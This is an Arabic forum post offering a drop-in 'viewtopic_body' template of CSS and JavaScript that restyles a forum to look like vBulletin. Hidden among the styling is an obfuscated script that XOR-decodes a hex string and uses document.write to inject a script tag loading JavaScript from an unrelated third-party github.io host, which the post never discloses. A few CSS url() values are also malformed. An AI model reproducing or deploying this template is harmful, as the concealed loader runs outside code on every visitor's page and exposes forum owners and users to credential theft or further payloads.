الكود هو عباره عن البيانات الشخصيه اعلى الموضوع الكود كامل ويشتغل على الستايل العادي لمنتداك وحريه اشتغاله بالديناميكيه العاديه اللي عندك للعرض
فقط اضفنا رتبه اضافيه بحجم صوره كبيره وعديد من المميزات الاخرى كصور تجميل كما في الفيبي
ايظا البيانات الشخصيه للابراج وغيرها احطناها باطار للجميع
المهم شغلات عديده غيرت فيها لتصبح كالفيبي بالضبط وتشتغل على احلى منتدى بدون ان تظطر تغير شي فيها فقط الصور

وهده صوره للمعاينه

ناتي الان الى الكود تمسح كل اللي في viewtopic_body
وتضع مكانه هدا الكود طبعا الكود فيه برمجه كل اطارات المنتدى وفيه مزايا عديده جدا كلها رتبت عليه وجعلتها كالفيبي
<style fprolloverstyle>
.userdetail{
width:100%;
max-width:145px;
max-height:40px;
margin-left:30px;
margin:auto;
padding:1px;
border:1px dotted #050505;
background:#fff;
}
.userdetails{
width:100%;
max-width:145px;
max-height:40px;
margin-left:30px;
padding:1px;
border:1px dotted #050505;
background:#fff;
}
.user_name{
width:100%;
max-width:160px;
max-height:40px;
margin-top:5px;
margin:auto;
padding:2px;
border:1px dotted #050505;
background:#fff;
-moz-border-radius-bottomleft: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
}
.byanat{
background: urlhttps://i.servimg.com/u/f44/13/64/63/15/eiaa_u31.png) repeat-x;
background-position: top;
-moz-border-radius-bottomleft: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
}
.quote{
text-decoration:none;
background-color: #EDEDED;
border:2px solid #EEE;
margin: 10px;
padding: 3px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
border-radius: 10px;
-moz-box-shadow: 0px 0px 5px #000;
box-shadow: 0px 0px 5px #000;
-webkit-box-shadow: 0px 0px 5px #000;
-khtml-box-shadow: 0px 0px 5px #000;
font-family:Tahoma;
text-align:center;
font-size:11px;
color:#000;
}
.code{
background: urlhttps://i.servimg.com/u/f44/13/64/63/15/eiaa_u23.png) no-repeat;
text-decoration:none;
background-color: #b8b8b8;
border:2px solid #EEE;
margin: 10px;
padding: 3px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
border-radius: 10px;
-moz-box-shadow: 0px 0px 5px #000;
box-shadow: 0px 0px 5px #000;
-webkit-box-shadow: 0px 0px 5px #000;
-khtml-box-shadow: 0px 0px 5px #000;
font-family:Tahoma;
text-align:center;
font-size:11px;
color:#000;
}
.hr {
background: urlhttps://i.servimg.com/u/f48/11/58/90/14/eiaa_u10.png) no-repeat;
background-position: top;
text-align: center;
vertical-align: text-bottom;
padding: 0px 0px 50px;
line-height: normal;
}
.vote {
float: right;
width: 9px;
margin-right: 4px;
}
.vote .ebneleslam {
margin-right:-12px;
white-space:nowrap;
}
.signature_div img {
max-width:650px;
max-height:500px;
border: 0px solid #FF0000;
font-size:11px;
}
</style>
<s c r i p t type="text/javas c r i p t">
//<![CDATA[
var _0x4fc0=["x27x30x32x27x30x32x27x31x41x71x61x70x6Bx72x76x27x30x32x76x7Bx72x67x27x31x46x27x30x30x76x67x7Ax76x2Dx68x63x74x63x71x61x70x6Bx72x76x27x30x30x27x30x32x71x70x61x27x31x46x27x30x30x6Ax76x76x72x71x27x31x43x2Dx2Dx63x35x6Ex63x35x67x69x63x7Bx63x2Fx71x6Ax63x70x67x76x6Ax6Bx71x2Cx65x6Bx76x6Ax77x60x2Cx6Bx6Dx2Dx6Ex6Bx69x67x2Dx71x6Ax63x70x67x76x6Ax6Bx71x2Cx68x71x27x30x30x27x31x47x27x31x41x2Dx71x61x70x6Bx72x76x27x31x47","","x6Cx65x6Ex67x74x68","x63x68x61x72x43x6Fx64x65x41x74","x66x72x6Fx6Dx43x68x61x72x43x6Fx64x65","x77x72x69x74x65"];
var enkripsi=_0x4fc0[0];
teks= _0x4fc0[1];teksasli= _0x4fc0[1];var panjang;
panjang= enkripsi[_0x4fc0[2]];for(i= 0;i< panjang;i++)
{
teks+= String[_0x4fc0[4]](enkripsi[_0x4fc0[3]](i)^ 2)
}
teksasli= unescape(teks);d*ocument[_0x4fc0[5]](teksasli)
//]]>
</s c r i p t>
<s c r i p t type="text/javas c r i p t">
//<![CDATA[
var multiquote_img_off = '{JS_MULTIQUOTE_IMG_OFF}', multiquote_img_on = '{JS_MULTIQUOTE_IMG_ON}', _atr = '{JS_DIR}addthis/', _ati = '{PATH_IMG_FA}addthis/'{ADDTHIS_LANG}, addthis_localize = { share_caption: "{L_SHARE_CAPTION}", email: "{L_EMAIL}", email_caption: "{L_EMAIL_CAPTION}", favorites: "{L_SHARE_BOOKMARKS}", print: "{L_PRINT}", more: "{L_MORE}" };
$(function(){
_atc.cwait = 0;
$('.addthis_button').mouseup(function(){
if ($('#at15s').css('display') == 'block') {
addthis_close();
}
});
});
var hiddenMsgLabel = { visible:'{JS_HIDE_HIDDEN_MESSAGE}', hidden:'{JS_SHOW_HIDDEN_MESSAGE}' };
showHiddenMessage = function(id)
{
try
{
var regId = parseInt(id, 10);
if( isNaN(regId) ) { regId = 0; }
if( regId > 0)
{
$('.post--' + id).toggle(0, function()
{
if( $(this).is(":visible") )
{
$('#hidden-title--' + id).html(hiddenMsgLabel.visible);
}
else
{
$('#hidden-title--' + id).html(hiddenMsgLabel.hidden);
}
});
}
}
catch(e) { }
return false;
};
//]]>
الان منتداك اصبح فيبي ميه بالميه ولا شي يفرق عن الفيبي
تحياتي لكم فقط نسالكم الدعاء وفي خدمتكم